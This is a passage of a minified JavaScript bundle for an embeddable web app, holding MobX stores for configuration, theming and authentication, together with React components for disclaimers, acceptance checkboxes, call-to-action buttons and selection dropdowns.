*",style:{display:"inline-block"}}]},toggleWrapper:{display:"inline-block",overrides:[{selector:'[data-selector="base-button"]',style:{color:"#2e91dd",cursor:"pointer",outline:{_value:"none"},border:{_value:"none"},background:{_value:"none"}}}]}}},shared:{children:{dropdownButton:{align:{items:"center"},background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},display:"flex",font:{family:"inherit",size:"inherit"},height:"2em",padding:{_value:"0.25em 0.5em"},width:"200px"},dropdownButtonLabel:{align:{items:"center"},display:"flex"},dropdownButtonToggle:{height:"1.4em"},dropdownList:{margin:{_value:"0"},padding:{_value:"0"}},dropdownListItem:{conditionals:[{conditional:{conditions:[{field:"selected",value:!0}]},style:{background:{color:"#eeeeee"}}}],cursor:"default",display:"flex",justifyContent:"space-between",padding:{_value:"0.25em 0.5em"}},dropdownMenu:{zIndex:"1000",background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},margin:{bottom:"0",top:"1px"},max:{height:"300px"},overflow:{_value:"auto"},width:"200px"},image:{},listItem:{listStyle:{type:"none"}},select:{background:{color:"white"},border:{color:"#cccccc",radius:"5px",style:"solid",width:"1px"},color:"inherit",font:{family:"inherit",size:"inherit"},height:"2em",width:"200px"}}}},theme:{base:{clickLayer:{zIndex:"999",position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:{color:"transparent"}},button:{background:{color:"transparent"},border:{_value:"2px solid #1C355E"},color:"#1C355E",cursor:"pointer",font:{size:"13px",weight:"bold"},height:"44px",margin:{right:"15px"},min:{width:"160px"},padding:{left:"10px",right:"10px"},selectors:{":disabled":{border:{color:"#8A8A8A"},color:"#8A8A8A",cursor:"not-allowed"},":hover":{background:{color:"#1C355E"},color:"#FFFFFF"}},text:{transform:"uppercase"}},checkbox:{children:{icon:{verticalAlign:"bottom"},label:{lineHeight:"24px"}}},grid:{children:{column:{display:"flex",flex:{direction:"column",grow:"1"}},row:{display:"flex",flex:{direction:"row"}}}}}}},Qt=n(22),Jt=n(16);function Xt(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return qt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return qt(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function qt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var $t,te,ee,ne,re,oe,ie,ae,ce,se,ue,le,pe,de,fe,ye=(Lt=Bt.observable.ref,Ot=Bt.observable.ref,Mt=Bt.observable.ref,Ct=Bt.observable.ref,jt=Bt.observable.ref,wt=Bt.observable.ref,St=ht((Et=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,mt(i,"rawConfiguration",St,y(y(i))),mt(i,"rawStyles",At,y(y(i))),mt(i,"rawThemeResponse",Pt,y(y(i))),mt(i,"authentication",_t,y(y(i))),mt(i,"applicationClientConfigurationIds",Nt,y(y(i))),mt(i,"applicationClientConfigurations",Dt,y(y(i))),mt(i,"themeKey",Tt,y(y(i))),mt(i,"isBootstrapped",kt,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.getAccessibilityTextFunction=function(){return i.storeContext.accessibilityStore.accessibilityText},i.logDebugInfo=function(){var t=i.getDebugInfo(),e=JSON.stringify(t);console.log(e),console.log("Debug Info copied to clipboard"),s.utils.clipboard.copyToClipboard(e)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Li(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},mt(i,"initializeConfiguration",Rt,y(y(i))),mt(i,"loadVersionRegistry",zt,y(y(i))),mt(i,"initializeInputsFromConfiguration",Ut,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=pi(t,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(t,n),Object(Qt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return v(e,Ht),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=e.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=e.applicationClientConfigurationIds,this.rawStyles=e.applicationStyles,t.next=12,this.buildConfiguration(e.applicationConfiguration);case 12:return this.rawConfiguration=t.sent,t.next=15,this.loadPreviewContext();case 15:if(t.sent){t.next=19;break}return t.next=19,this.initializeConfiguration();case 19:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.loadPreviewContext();case 2:if(t.sent){t.next=6;break}return t.next=6,this.initializeConfiguration();case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e){var n,r,o,i,a,c,u,l,p,d,f,y,g=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){t.next=19;break}if(!this.isDevelopment){t.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Vt)),o=r.map(function(t){return g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t})}),0===o.filter(function(t){return!t}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(t){return t&&t.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Vt,APPLICATION_CLIENT_CONFIGURATION_IDS:Wt}),t.next=19;break;case 10:if(!this.authentication||!this.authentication.token){t.next=19;break}a=[],c=Xt(r);try{for(l=function(){var t=u.value,e=g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t});e&&a.push(new Promise(function(t){t(e)}));var n=g.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:t};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},c.s();!(u=c.n()).done;)l()}catch(m){c.e(m)}finally{c.f()}return t.next=16,Promise.all(a.map(function(t){return t.catch(function(t){return t})}));case 16:p=t.sent,0===(d=p.filter(function(t){return t instanceof Error})).length?((y=p.filter(function(t){return!g.applicationClientConfigurations.some(function(e){return e.applicationClientConfigurationId===t.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(f=s.utils.object).deepMergeObjects.apply(f,[n].concat(Object(O.a)(p.map(function(t){return t.configuration}))))):console.warn({buildConfigurationErrors:d});case 19:return e&&(n=s.utils.object.deepMergeObjects(n,e)),t.abrupt("return",n);case 21:case"end":return t.stop()}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,n=Li(),!(r=Object(Jt.getPreviewContext)(n))){t.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){t.next=8;break}return this.themeKey=r.themeKey,t.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Zt.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(Zt.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var n=e.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,c=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":t=t||c;break;case"BOTH":default:t=t&&c}else t=c}}}return t}},{key:"getAppConfig",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(Qt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return n=e.applicationConfiguration,r=e.applicationStyles,o=e.authentication,i=e.applicationClientConfigurationIds,t.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Gt,applicationStyles:Kt,authentication:Ft,applicationClientConfigurationIds:Wt},this.isDevelopment){t.next=9;break}return t.next=8,this.getAppConfigFromApi();case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,r=(n=void 0===e?{}:e).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),c=this.storeContext.kurtosysApiStore,t.next=7,c.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return n=this.storeContext.kurtosysApiStore,t.prev=3,r={type:"apps",name:e},t.next=7,n.getTheme.execute({queryString:r});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Xt(r);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(!(e&&e.children&&e.children[c])){e=void 0;break}e=e.children[c]}}catch(s){a.e(s)}finally{a.f()}}return e}},{key:"getCoreEmbed",value:function(t){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var e=this.configuration.core.embedding.embeds.find(function(e){return e.embedId===t}),n=this.configuration.core.embedding.hostname;if(e){var r=Object(Zt.a)({},e);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(t,e,n,r){var o=this.storeContext.appStore,i=t&&t.embedId,a=i&&o.getCoreEmbed(i)||{},c=s.utils.object.deepMergeObjects({templateId:e,hostname:this.manifest.getBaseUrl("")},a,t);return c.inputs=[].concat(Object(O.a)(c.inputs||[]),Object(O.a)(n||[])),r&&(c.onLoad=r),c}},{key:"culture",get:function(){var t=this.storeContext.translationStore;return t&&t.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(t){window[this.inputsWindowKey]=t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var n=e.loaders;return(void 0===n?[]:n).find(function(e){var n=e.id,r=e.configurationKey,o=void 0===r?"default":r,i=e.styleKey,a=void 0===i?"default":i,c=t.appParamsHelper.rawAppParams||{},s=c.configurationKey,u=void 0===s?"default":s,l=c.styleKey,p=void 0===l?"default":l;return n===t.manifest.ksysAppTemplateId&&u===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var t=this.storeContext.kurtosysApiStore;if(t)return t.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(t)}},{key:"dataContextSeed",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(t){var e=s.query.Query.contextStore.get(t);if(e&&e.context)return e.context}var n=Li(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(Qt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&s.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,n=void 0===e?{}:e,r=bt(t,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(Zt.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Yt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(t,function(t){return t.key})}}]),e}()).prototype,"rawConfiguration",[Lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),At=ht(Et.prototype,"rawStyles",[Ot],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pt=ht(Et.prototype,"rawThemeResponse",[Mt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_t=ht(Et.prototype,"authentication",[Ct],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nt=ht(Et.prototype,"applicationClientConfigurationIds",[jt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Dt=ht(Et.prototype,"applicationClientConfigurations",[wt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Tt=ht(Et.prototype,"themeKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),kt=ht(Et.prototype,"isBootstrapped",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ht(Et.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"culture"),Et.prototype),ht(Et.prototype,"isDevelopment",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDevelopment"),Et.prototype),ht(Et.prototype,"applicationGuid",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"applicationGuid"),Et.prototype),ht(Et.prototype,"isDebug",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDebug"),Et.prototype),ht(Et.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),ht(Et.prototype,"reInitialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"reInitialize"),Et.prototype),ht(Et.prototype,"loadPreviewContext",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadPreviewContext"),Et.prototype),Rt=ht(Et.prototype,"initializeConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(gt.a)(yt.a.mark(function e(){var n,r,o,i,a,c,s,u,l,p=arguments;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=t.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,c=t.authentication&&t.authentication.token||t.configuration&&t.configuration.token||"",o.token=c,t.initializeInputsFromConfiguration(),t.loadVersionRegistry(),e.next=8,t.customInitializeBefore();case 8:return s=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=11,Promise.all(s.map(function(t){return t.catch(function(t){return t})}));case 11:return e.next=13,t.customInitializeAfter();case 13:t.isBootstrapped=!0,n||(u=t.rawConfiguration&&t.rawConfiguration.core||{},l=u.loadEventDelay,setTimeout(function(){Object(Qt.c)(t.manifest,t.appParamsHelper)},void 0===l?0:l));case 15:case"end":return e.stop()}},e)}))}}),zt=ht(Et.prototype,"loadVersionRegistry",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e="__ksysAppVersionRegistry__";window[e]||(window[e]=[]);var n=window[e],r=Li(),o=t.manifest.ksysAppTemplateId,i=t.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ut=ht(Et.prototype,"initializeInputsFromConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=t.coreConfigurations.inputs;if(e){var n=e.key,r=e.queries,o=e.sourceKeys,i=t.globalInputs;if(o&&o.length>0&&o.forEach(function(e){var n=i[e];n&&t.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(e){var n=e.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:t.appParamsHelper.inputs},i=t.storeContext.queryStore.query(e,o);t.appParamsHelper.loadInputsFromConfiguration(Object(vt.a)({},r,i)),a[r]=i}),n&&(t.globalInputs[n]=a)}}}}}),ht(Et.prototype,"skeletonLoaders",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoaders"),Et.prototype),ht(Et.prototype,"skeletonLoader",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoader"),Et.prototype),ht(Et.prototype,"rawTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"rawTheme"),Et.prototype),ht(Et.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"show"),Et.prototype),ht(Et.prototype,"showPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"showPlaceholder"),Et.prototype),ht(Et.prototype,"serviceUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"serviceUrl"),Et.prototype),ht(Et.prototype,"noDataPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholder"),Et.prototype),ht(Et.prototype,"noDataPlaceholderDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholderDisclaimer"),Et.prototype),ht(Et.prototype,"dataContextSeed",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"dataContextSeed"),Et.prototype),ht(Et.prototype,"getAppConfig",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfig"),Et.prototype),ht(Et.prototype,"getAppConfigFromApi",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfigFromApi"),Et.prototype),ht(Et.prototype,"loadAppTheme",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadAppTheme"),Et.prototype),ht(Et.prototype,"assetsBaseUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetsBaseUrl"),Et.prototype),ht(Et.prototype,"assetCacheOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetCacheOptions"),Et.prototype),ht(Et.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"components"),Et.prototype),ht(Et.prototype,"appComponentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"appComponentConfiguration"),Et.prototype),ht(Et.prototype,"assets",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assets"),Et.prototype),ht(Et.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),ht(Et.prototype,"styles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"styles"),Et.prototype),ht(Et.prototype,"libraryComponentsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"libraryComponentsConfiguration"),Et.prototype),ht(Et.prototype,"coreConfigurations",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"coreConfigurations"),Et.prototype),ht(Et.prototype,"theme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"theme"),Et.prototype),ht(Et.prototype,"componentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentConfiguration"),Et.prototype),ht(Et.prototype,"componentStyles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentStyles"),Et.prototype),ht(Et.prototype,"isSnapshot",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isSnapshot"),Et.prototype),ht(Et.prototype,"globalFormatsByKey",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"globalFormatsByKey"),Et.prototype),Et),ge=E("section","acceptance",["wrapper"]),me=n(37),he=n.n(me),ve=E(he.a,"acceptance",["checkbox"]),be=E(H.a,"acceptance",["text"]),Ie=n(66),xe=E(Object(u.inject)("appStore","acceptanceStore")($t=Object(u.observer)(((te=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t){var e=t.target.checked,r=n.props.acceptanceStore;r&&(r.singleAccepted=e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.acceptanceStore,r=e.appStore;if(!n||!r||!r.hasSelectionsAndDisclaimers)return null;var o=n.mode,a=n.text,c=n.items,s=n.textProps;return"IMPLICIT"===o?i.a.createElement(ge,null,!Object(Ie.isNullOrUndefined)(a)&&i.a.createElement(be,Object.assign({},s,{value:a}))):"MULTIPLE"===o?i.a.createElement(ge,null,c.map(function(e){var n=e.key,r=e.text;return i.a.createElement(ve,{key:n,label:r,onChange:function(e){var r=e.target.checked,o=t.props.acceptanceStore;o&&o.toggleItem(n,r)}})})):i.a.createElement(ge,null,i.a.createElement(ve,{label:a,onChange:this.handleChange}))}}]),e}()).configurationKey="acceptance",te.styleKey="acceptance",$t=te))||$t)||$t,"acceptance"),Le=E("section","callToAction",["wrapper"]),Oe=n(35),Me=n.n(Oe),Ce=n(11),je=n.n(Ce),we=E(Object(u.inject)("appStore","callToActionStore")(ee=Object(u.observer)(((ne=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.callToActionStore,n=t.appStore;if(!e||!n||!n.hasSelectionsAndDisclaimers)return null;var r=e.text,o=e.rejectText,a=e.order,c=e.disabled,s=e.handleClick,u=e.handleRejectClick,l=i.a.createElement(Me.a,{onClick:u},i.a.createElement(je.a,null,o)),p=i.a.createElement(Me.a,{disabled:c,onClick:s},i.a.createElement(je.a,null,r));return i.a.createElement(Le,null,o&&"rejectThenAccept"===a&&l,p,o&&"acceptThenReject"===a&&l)}}]),e}()).configurationKey="callToAction",ne.styleKey="callToAction",ee=ne))||ee)||ee,"callToAction"),Ee=E("h2","disclaimer",["heading"]),Se=E("ul","shared",["list"]),Ae=E(Se,"disclaimer",["list"]),Pe=E("li","shared",["listItem"]),_e=E(Pe,"disclaimer",["listItem"]),Ne=E("div","disclaimer",["content"]),De=E("section","disclaimer",["wrapper"]),Te=E(Object(u.inject)("appStore","disclaimerStore")(re=Object(u.observer)(((oe=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.disclaimerStore,r=t.appStore,o=n&&n.disclaimers||[],a=n&&n.heading||"";return r&&r.hasSelectionsAndDisclaimers?i.a.createElement(De,{className:e},i.a.createElement(Ee,null,i.a.createElement(je.a,null,a)),i.a.createElement(Ae,null,o.map(function(t,e){return i.a.createElement(_e,{key:e},i.a.createElement(Ne,{dangerouslySetInnerHTML:{__html:t.content}}))}))):null}}]),e}()).configurationKey="disclaimer",oe.styleKey="disclaimer",re=oe))||re)||re,"disclaimer"),ke=E("section","header",["wrapper"]),Re=E(Object(u.inject)("appStore","headerStore")(ie=Object(u.observer)(((ae=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.headerStore,r=t.appStore;if(!n)return null;var o=n.components,a=n.grid;return r&&r.rawConfiguration?i.a.createElement(ke,{className:e},i.a.createElement(et.a,{grid:a,components:o})):null}}]),e}()).configurationKey="header",ae.styleKey="header",ie=ae))||ie)||ie,"header"),ze=E("section","selection",["wrapper"]),Ue=E("section","selectionField",["wrapper"]),Ze=E("label","shared",["label"]),Be=E(Ze,"selectionField",["label"]),He=E("select","shared",["select"]),Ge=E(He,"selectionField",["select"]),Fe=E("option","shared",["option"]),We=E(Fe,"selectionField",["option"]),Ve=E(Se,"selectionField",["list"]),Ye=E(Pe,"selectionField",["listItem"]),Ke=E("section","iconDropdown",["wrapper"]),Qe=E("button","shared",["dropdownButton"],["appStore"],"\n\tdisplay: flex;\n\tjustify-content: space-between;\n"),Je=E(Qe,"iconDropdown",["button"]),Xe=E("span","shared",["dropdownButtonLabel"],["appStore"],"\n\tdisplay: flex;\n\twidth: 100%;\n"),qe=E(Xe,"iconDropdown",["buttonLabel"]),$e=E(Object(u.inject)("appStore")(((se=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore,n=t.className,r=t.src,o=t.prefixBaseUrl,a=void 0===o||o,c=bt(t,["appStore","className","src","prefixBaseUrl"]);return i.a.createElement("img",Object.assign({className:n,src:e&&a?"".concat(e.assetsBaseUrl).concat(r):"".concat(r)},c))}}]),e}()).styleKey="image",ce=se))||ce,"shared",["image"]),tn=E(function(t){var 